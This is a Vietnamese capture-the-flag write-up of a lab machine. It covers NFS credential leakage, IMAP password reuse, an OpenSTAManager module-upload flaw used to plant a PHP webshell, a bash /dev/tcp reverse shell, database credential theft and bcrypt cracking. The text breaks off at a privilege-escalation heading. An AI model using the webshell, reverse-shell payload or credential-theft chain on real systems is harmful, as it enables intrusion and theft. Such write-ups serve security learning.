- Reconnaissance
- Sử dụng nmap để scan toàn bộ port và service của target IP. Kết quả đáng chú ý: NFS mở ở port 111/2049 (rpcbind/mountd/nfs), Dovecot IMAP/POP3 (143, 993, 995). NFS export công khai luôn là điểm cần kiểm tra đầu tiên bằng showmount.
- Khai thác NFS misconfiguration
- showmount -e liệt kê được share /srv/nfs/onboarding export ra cho tất cả (*), không giới hạn IP — misconfiguration cho phép mount từ bất kỳ máy nào.

- Mount share về máy mình, thấy 1 file PDF New_Employee_Access.pdf. Đây là kiểu misconfiguration kinh điển: dữ liệu nội bộ (thư mời nhân viên mới) bị để trên share không kiểm soát quyền truy cập.

4.pdftotext đọc PDF ra creds thật: kevin / Enigma2024! cho webmail mail001.enigma.htb. → Bài học: NFS misconfig không cho RCE trực tiếp, nhưng làm lộ credential để đi tiếp vào service khác

- Truy cập mail qua IMAP
5. Login IMAP bằng tay qua telnet/openssl với creds của Kevin, đọc được mail từ Sarah (phòng Accounts) — chỉ là mail chào mừng, chưa có gì khai thác được nhưng có tên sarah@enigma.htb.


6.Thử login IMAP bằng sarah / Enigma2024! (đoán reuse password) — vào được, đọc mail từ IT gửi Sarah chứa creds thật của portal quản lý: http://support_001.enigma.htb, admin / Ne3s4rtars78s. → Đây chính là credential reuse chain: NFS leak → mail creds → mail chứa creds tiếp theo cho web app nội bộ.

- Khai thác web app OpenSTAManager
- Dùng Burp login vào support_001.enigma.htb bằng creds vừa lấy, vào được dashboard admin của OpenSTAManager (phần mềm quản lý CRM/ticket mã nguồn mở).

- Vào module "Updates" (id_module=6) — module cho phép admin upload file cập nhật hệ thống (Carica aggiornamento = "Upload update" tiếng Ý). Đây chính là attack surface chính: chức năng upload file của admin, nếu không validate đúng loại file → arbitrary file upload → RCE.
File MODULE :
name = "Shell" → tên hiển thị module trên giao diện admin
version = "1.0.0" → version, để app track cập nhật
directory = "shell" → tên thư mục sẽ được giải nén vào trong /modules/
options = "" → cấu hình thêm (rỗng = không cần)
compatibility = "2.9.8" → khai báo tương thích với version OpenSTAManager nào
icon = "fa fa-terminal" → icon hiển thị (Font Awesome), không liên quan bảo mật
File shell.php
<?php system($_GET['cmd']); ?>
Cả 2 file được đóng gói vào file update.zip
Đây chính là lỗ hổng gốc CVE-2026-38751: chức năng upload module không kiểm tra nội dung file bên trong, chỉ cần có file MODULE hợp lệ (đúng field bắt buộc) là app tin tưởng và tự động giải nén toàn bộ zip vào /modules/<directory>/ trên server — tức là thư mục nằm trong web root, truy cập được qua HTTP.

- Log lại các request POST tới /controller.php?id_module=6 khi upload — xác nhận flow upload đi qua đâu để build request khai thác thủ công
- RCE qua webshell
- Sau khi upload webshell thành công vào /modules/shell/shell.php, test bằng ?cmd=id → trả về uid=33(www-data). Confirm RCE.


- Đổi cmd thành payload reverse shell bash (bash -c 'bash -i >& /dev/tcp/.../4444 0>&1') — nhưng response là 504 Gateway Timeout, đây là dấu hiệu bình thường khi reverse shell chạy thành công (request bị treo vì process không trả response HTTP, nginx timeout) — không phải lỗi.

- Bên listener nc -lvnp 4444 nhận được connection, có shell www-data thật.

VI. Local enumeration — tìm DB credentials
- Đọc config.inc.php của OpenSTAManager — file config luôn chứa DB creds plaintext (brollin / Fri3nds@9099). Quy tắc chung: bất kỳ app PHP nào bị RCE, việc đầu tiên luôn là tìm file config đọc DB creds.

- Login MySQL bằng creds đó, liệt kê database → tìm bảng có chữ "user" → dump bảng zz_users, lấy được password hash bcrypt của admin và haris.


VII. Crack hash & chiếm user haris
- Dùng hashcat với mode 3200 (bcrypt) + rockyou.txt crack được password của haris: bestfriends.

- su haris bằng password vừa crack → chuyển từ www-data (webshell, quyền thấp/không ổn định) sang user hệ thống thật haris.

- Đọc /home/haris/user.txt → user flag.

VIII. Privilege Escalation lên root qua 